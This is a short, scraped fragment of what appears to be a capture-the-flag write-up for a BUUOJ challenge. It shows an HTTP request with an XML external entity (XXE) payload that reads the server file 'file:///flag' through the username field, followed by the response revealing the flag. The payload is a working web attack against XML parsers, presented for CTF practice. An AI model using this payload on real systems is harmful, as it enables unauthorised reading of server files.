 Content-Length: 194
Origin:
http://4c82d5b6-0bad-4be6-8895-6b78d6c7839f.node3.buuoj.cn
Connection: close
Referer:
http://4c82d5b6-0bad-4be6-8895-6b78d6c7839f.node3.buuoj.cn/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY penson SYSTEM "file:///flag" >
]>
<user><username>&penson;</username><password>penson</pass
word></user>
<result><code>0</code><msg>flag{32688026-7e21-41ca-badd-c
f75a07dde9e}
</msg></result>
https://blog.csdn.net/TM_1024